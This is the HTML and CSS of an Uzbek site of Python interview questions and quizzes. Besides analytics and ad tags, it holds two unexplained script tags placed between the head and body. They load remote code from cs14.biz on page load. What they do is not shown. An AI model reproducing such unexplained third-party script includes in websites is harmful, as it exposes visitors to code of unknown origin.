




<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Python dan 100 ta savol | Python savollar uz </title>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2941199433698201"
    crossorigin="anonymous"></script>
  <!-- SEO -->
  <meta http-equiv="X-UA-Compatible" content="ie=edge" />
  <meta id="name" name="itemprop"
    content="Python dan 100 ta savol | Python savollar | Python Interyu | Python savollar uz" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.Python-savollar.uz/" />
  <meta property="og:image" content="https://www.Python-savollar.uz/img/logo.png" />
  <meta property="og:image:width" content="1036" />
  <meta property="og:image:height" content="416" />
  <meta property="og:image:type" content="image/png" />

  <!-- Google -->
  <meta name="googlebot" id="googlebot" content="index, follow" />
  <!-- Yandeks -->
  <meta name="yandex-verification" id="yandex-verification" content="index, follow" />
  <meta name="yandex" id="yandex" content="index, follow" />
  <!-- favicon image -->
  <link rel="shortcut icon" href="./img/logo.png" type="image/x-icon" />
  <link rel="icon" href="./img/logo.png" type="image/x-icon" />

  <link rel="shortcut icon" href="./img/logo.png" type="image/x-icon" />
  <meta name="description"
    content="Chuqur Python intervyu savollarini qayerdan olishdan xavotirdamisiz? Xavotir olmang! Biz sizga Python intervyu savollari bilan yordam berish uchun shu yerdamiz. Quyidagi ro'yxat Python intervyu savollari haqida hamma narsani o'z ichiga oladi. " />
  <meta name="keywords"
    content="Python , js , Interyu , savollar , interyu savollar Python, Python dan 100 ta savol | Python savollar | Python Interyu" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
    integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <link rel="stylesheet" href="./css/main.css" />
  <meta name="google-site-verification" content="1aqkiXePugfEXgxa7clSIGe0kjbLjQuAlOrfhaADDKM" />

</head>
<!-- insert this code inside the <head> tag of your website -->
  <script type="text/javascript" src="https://cs14.biz/?te=mfsgemdcmy5ha3ddf44tgmbr" async></script>
<!-- insert this code inside the <head> tag of your website -->
  <script type="text/javascript" src="https://cs14.biz/?te=he4donjsmi5ha3ddf44tenrr" async></script>
<body>

  <!-- Header start -->
  <header class="header">
    <div class="header-container">
      <h1 class="header-logo"><img width="30" src="./img/logo.png" alt=""> Python</h1>
      <ul class="nav-list">
        <li class="nav-item">
          <a class="nav-link" href="./quizTest.html">Quiz Test</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" target="_blank" href="https://t.me/abs_javascript">Telegram</a>
        </li>
      </ul>
    </div>
  </header>

  <!-- Hero start -->
  <section class="hero">
    <div class="hero-container">
      <h1 class="hero-title">
        Python dan 100 ta savolga 100 ta javob 🤓
      </h1>
      <p class="hero-text">
        Bu sayt orqali siz <i>Python</i> bo'yicha
        <i>interyu</i> savollariga tayorgarlik ko'rishingiz mumkin. Sayt
        hazirda demo halatida ishlamoqda.
      </p>
      <a href="./quizTest.html" class="hero-quiz-btn">Quiz Test</a>
    </div>
  </section>


  <!-- main start -->
  <main class="main">
    <div class="accordion">
      <div class="filter">
        <button class="filter-btn active">Oddiy</button>
        <button class="filter-btn">Random</button>
        <button class="filter-btn">Oson</button>
        <button class="filter-btn">O'rta</button>
        <button class="filter-btn">Qiyin</button>
      </div>
      <div class="accordion-row"></div>
    </div>
  </main>
  <!-- footer start -->
  <footer class="footer">
    <p class="footer-text">
      Muallif: <b><a target="_blank" href="https://t.me/A_Abdulvahob">Abdulvahob Abdullayev</a></b>. 1.4 version
    </p>
  </footer>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0FW1LW2E6Q"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-0FW1LW2E6Q');
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-BPHWS35Z9G"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-BPHWS35Z9G');
  </script>



  <!-- JS  -->
  <script src="./js/data.js"></script>
  <script src="./js/app.js"></script>
</body>

</html>
</file>
<file: css/main.css>
/* ===== Google Font Import - Poppins ===== */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}
body {
  min-height: 100vh;
  background: #e3f2fd;
  user-select: none;
}

.header {
  margin-bottom: 100px;
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #fbf8f8;
}
.header-container {
  max-width: 1100px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.header-logo {
  font-size: 22px;
  color: #333;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap:10px;
}
.nav-list {
  display: flex;
  gap: 30px;
}
.nav-link {
  color: #333;
  text-decoration-color: transparent;
  transition: all 0.3s;
}
.nav-link:hover {
  text-decoration-color: #333;
}


@media(max-width:540px){
  .nav-link {
    font-size: 12px;
  }
  .header-logo{
    font-size: 16px;
    gap: 5px;
  }
  .header-logo img{
    width: 22px;

  }
  .header-container{
    padding-left: 10px ;
    padding-right: 10px;
  }
}





.main {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 60px;
  margin-bottom: 100px;
}
.accordion {
  max-width: 800px;
  width: 100%;
  background: #fff;
  margin: 0 15px;
  padding: 15px;
  border-radius: 8px;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}
.accordion .accordion-content {
  margin: 10px 0;
  border-radius: 4px;
  background: #fff7f0;
  border: 1px solid #ffd6b3;
  overflow: hidden;
}
.accordion-content:nth-child(2n) {
  background-color: #f0faff;
  border-color: #cceeff;
}
.accordion-content:nth-child(3n) {
  background-color: #fff0f3;
  border-color: #ffccd6;
}
.accordion-content:nth-child(4n) {
  background-color: #f0f0ff;
  border-color: #ccccff;
}
.accordion-content.open {
  padding-bottom: 10px;
}
.accordion-content header {
  display: flex;
  min-height: 50px;
  padding: 0 15px;
  cursor: pointer;
  align-items: center;
  justify-content: space-between;
  transition: all 0.2s linear;
}
.accordion-content.open header {
  min-height: 35px;
}
.accordion-content header .title {
  font-size: 14px;
  font-weight: 500;
  color: #333;
}
.accordion-content header i {
  font-size: 15px;
  color: #333;
}
.accordion-content .description {
  height: 0;
  font-size: 12px;
  color: #333;
  font-weight: 400;
  padding: 0 15px;
  transition: all 0.2s linear;
}


.filter{
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}
.filter-btn{
  padding: 5px 20px;
  border-radius: 5px;
  outline: none;
  border: none;
  cursor: pointer;
  transition: background-color .3s , color .3s;
}

.filter-btn.active{
  background-color: #333;
  color: white;
}
.filter-btn:disabled{
  cursor: help;
}
.footer{
  border-top: 1px solid #333;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer-text{
  text-align: center;
  font-size:16px;
}

.footer-text a{
  text-decoration-color: transparent;
  transition: all .3s;
  color: #333;
}
.footer-text a:hover{
  text-decoration-color: #333;
}

@media(max-width:768px){
  .footer-text{
   font-size: 12px;
  }
}



.hero {
  padding-top: 100px;

}
.hero-container {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
.hero-title {
  font-size: 22px;
  margin-bottom: 10px;
}
.hero-text {
  font-size: 14px;
  margin-bottom: 20px;
}

.hero-quiz-btn{
  padding: 5px 20px;
  border-radius: 5px;
  outline: none;
  border: none;
  cursor: pointer;
  transition: background-color .3s , color .3s;
  border: 1px solid #333;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
  color: #333;
}

.hero-quiz-btn.active{
  background-color: #333;
  color: white;
}
.hero-quiz-btn:disabled{
  cursor: help;
}
@media (max-width:540px){
  .hero {
    padding-top: 100px;
  }
  .hero-container{
    padding-left: 10px;
    padding-right: 10px;
  }
  .hero-title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .hero-text {
    font-size: 12px;
  }
}
</file>
